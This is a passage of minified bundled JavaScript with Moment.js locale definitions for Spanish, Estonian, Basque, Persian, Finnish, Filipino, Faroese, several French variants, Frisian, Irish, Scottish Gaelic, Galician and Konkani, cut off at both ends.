hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(381))},5655:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(381))},5603:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7763:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},6959:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(381))},1897:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,r,a,i){var s="";switch(a){case"s":return i?"muutaman sekunnin":"muutama sekunti";case"ss":s=i?"sekunnin":"sekuntia";break;case"m":return i?"minuutin":"minuutti";case"mm":s=i?"minuutin":"minuuttia";break;case"h":return i?"tunnin":"tunti";case"hh":s=i?"tunnin":"tuntia";break;case"d":return i?"päivän":"päivä";case"dd":s=i?"päivän":"päivää";break;case"M":return i?"kuukauden":"kuukausi";case"MM":s=i?"kuukauden":"kuukautta";break;case"y":return i?"vuoden":"vuosi";case"yy":s=i?"vuoden":"vuotta"}return function(e,r){return e<10?r?n[e]:t[e]:e}(e,i)+" "+s}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2549:function(e,t,n){!function(e){"use strict";e.defineLocale("fil",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d oras",d:"isang araw",dd:"%d araw",M:"isang buwan",MM:"%d buwan",y:"isang taon",yy:"%d taon"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(381))},5475:function(e,t,n){!function(e){"use strict";e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},3049:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}}})}(n(381))},2330:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},4470:function(e,t,n){!function(e){"use strict";var t=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:t,monthsShortRegex:t,monthsStrictRegex:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,monthsShortStrictRegex:/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},5044:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},9295:function(e,t,n){!function(e){"use strict";e.defineLocale("ga",{months:["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],monthsShort:["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],monthsParseExact:!0,weekdays:["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],weekdaysShort:["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],weekdaysMin:["Do","Lu","Má","Cé","Dé","A","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},2101:function(e,t,n){!function(e){"use strict";e.defineLocale("gd",{months:["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],monthsShort:["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],monthsParseExact:!0,weekdays:["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],weekdaysShort:["Did","Dil","Dim","Dic","Dia","Dih","Dis"],weekdaysMin:["Dò","Lu","Mà","Ci","Ar","Ha","Sa"],longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},8794:function(e,t,n){!function(e){"use strict";e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},7884:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(381))},3168:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s 